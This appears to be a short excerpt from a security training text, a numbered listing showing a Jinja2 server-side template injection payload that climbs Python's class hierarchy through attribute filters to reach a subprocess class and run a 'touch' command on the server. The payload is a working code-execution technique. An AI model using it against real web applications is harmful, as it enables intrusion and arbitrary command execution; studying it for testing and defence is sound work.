 {% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}
{% set mro_r = string|attr(class)|attr(mro) %}
{% set subclasses_r = mro_r[1]|attr(subclasses)() %}
{{ subclasses_r[420](["/usr/bin/touch","/tmp/das-ist-walter"]) }}
Listing 78 - Template for touching file